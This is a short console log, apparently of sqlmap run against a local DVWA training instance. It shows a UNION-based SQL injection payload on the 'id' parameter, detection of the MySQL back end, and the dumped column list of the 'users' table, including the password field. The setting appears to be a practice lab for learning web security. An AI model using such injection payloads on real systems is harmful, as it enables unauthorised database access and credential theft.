 C:\Windows\System32\cmd.exe
Payload: id=1' UNION ALL SELECT CONCAT(0x716b706271,0x464a4e6b59527357465653595967746175456543457868636b70796d724a68
776f7a6e4f664e4c49,0x7162716271),NULL-- -&Submit=Submit
---
[19:24:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.2.17
back-end DBMS: MySQL >= 5.1
[19:24:13] [INFO] fetching columns for table 'users' in database 'dvwa'
[19:24:13] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+
[19:24:13] [INFO] fetched data logged to text files under '\sqlmap\output\127.0.0.1'
[*] ending @ 19:24:13 /2021-04-18/
D:\sqlmap-master>